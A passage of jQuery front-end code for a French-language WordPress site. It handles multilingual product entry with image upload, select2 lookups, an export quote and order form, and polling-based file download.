                                        <input type="text" name="marques[]" required placeholder="Nom du produit" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Anglais)</label><br />
                                        <input type="text" name="marquesEn[]" required placeholder="Nom du produit Anglais" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Arabe)</label><br />
                                        <input type="text" name="marquesAr[]" required placeholder="Nom du produit Arabe" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6" style="padding-top:10px;">
                                        <br /><br />
                                        <a id="uploade2` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;"><span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                        <div id='filese` + plusUn + `'></div>
                                        <span id="statuse2` + plusUn + `"></span>
                                        <div id="sussesse` + plusUn + `"></div>
                                    </div>
                                    <textarea name="image[]" id="image2` + plusUn + `" class="plusUn" readonly="readonly"></textarea>
                                </div>
                                <script>
                                $(document).ready(function (jQuery) {
                                    $(".delBlock2` + plusUn + `").click(function(){
                                        $(".del2` + plusUn + `").empty();
                                        $(".del2` + plusUn + `").hide();
                                    });
                                    var btnUpload=jQuery('#uploade2` + plusUn + `');
                                    var status=jQuery('#statuse2` + plusUn + `');
                                    new AjaxUpload(btnUpload, {
                                        action: 'upload-file.php',
                                        name: 'uploadfile',
                                        onSubmit: function(file, ext){
                                            if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                                status.text('Only jpg, jpeg, gif or png files are allowed');
                                                return false;
                                            }
                                            status.text('Uploading...');
                                        },
                                        onComplete: function(file, response){
                                            status.text('');
                                            if(response==="success"){
                                                jQuery('#image2` + plusUn + `').append(file).addClass('success');
                                                jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussesse` + plusUn + `');
                                                jQuery('#sussesse` + plusUn + `').addClass('success');
                                            } else{
                                                jQuery('<textarea></textarea>').appendTo('#filese` + plusUn + `').text(file).addClass('error');
                                            }
                                        }
                                    });
                                });
                                
                            `);
        });
    });

    /***
     * @page Intern Commercial
     */
    if($('body.page-template-page-intern-commercial').length){
        $('.intern-activities').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-commercial',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $('.intern-gouvs').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-gouvs',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $(document).on('click', '[name="all-gouvs"]',function (){
            var $select = $('[name="gouvs"]');
            if($(this).is(':checked')){
                $select.removeAttr('required');
            }else{
                $select.attr('required', true);
            }
        });
        $("#export-form").validate({
            rules: {
                // simple rule, converted to {required:true}
                name: "required",
                // compound rule
                email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function(form) {
                var $button = $('#export-form button:focus');
                if($button.attr('data-value') == 'simulate'){
                    $('#export-form [data-value="simulate"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_simulate_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        $('.quote-results').html(res);
                    }).fail(function (err) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
                if($button.attr('data-value') == 'order'){
                    $('#export-form [data-value="order"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_order_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('.quote-results').html(res);
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        setTimeout(function (){
                            $('#export-form input').each(function (){
                                $(this).val('');
                            });
                            $('#export-form select').each(function (){
                                $(this).val('').trigger('change');
                            });
                            $('.quote-results').html('');
                        }, 3000);
                    }).fail(function (err) {
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
            }
        });
    }

    /***
     * @page Download
     */
    if($('body.page-template-page-download').length){
        $(document).on('click', '.download-export', function (e){
            e.preventDefault();
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            $(this).find('svg').css('display', 'block');
            wp.ajax.post('pgs_download_companies_ajax',{
                token: urlParams.get('token')
            }).done(function (res){
                setTimeout(waitForFile, 3000, urlParams.get('token'));
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        });

        function waitForFile(token){
            wp.ajax.post('pgs_download_companies_ajax',{
                token: token
            }).done(function (res){
                if(res.state == 'complete'){
                    downloadFile(res.file);
                    $('.download-export').find('svg').css('display', 'none');
                    window.location.href = '/';
                }else{
                    setTimeout(waitForFile, 3000, token);
                }
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        }
        /**
         * Download file from a url
         * @param fileURL
         * @param fileName
         */
        function downloadFile(fileURL, fileName) {
            // for non-IE
            if (!window.ActiveXObject) {
                var save = document.createElement('a');
                save.href = fileURL;
                save.target = '_blank';
                var filename = fileURL.substring(fileURL.lastIndexOf('/') + 1);
                save.download = fileName || filename;
                if (navigator.userAgent.toLowerCase().match(/(ipad|iphone|safari)/) && navigator.userAgent.search("Chrome") < 0) {
                    document.location = save.href;
                    // window event not working here
                } else {
                    var evt = new MouseEvent('click', {
                        'view': window,
                        'bubbles': true,
                        'cancelable': false
                    });
                    save.dispatchEvent(evt);
                    (window.URL || window.webkitURL).revokeObjectURL(save.href);
                }
            }

            // for IE < 11
            else if (!!window.ActiveXObject && document.execCommand) {
                var _window = window.open(fileURL, '_blank');
                _window.document.close();
                _window.document.execCommand('SaveAs', true, fileName || fileURL)
                _window.close();
            }
        }
    }

});
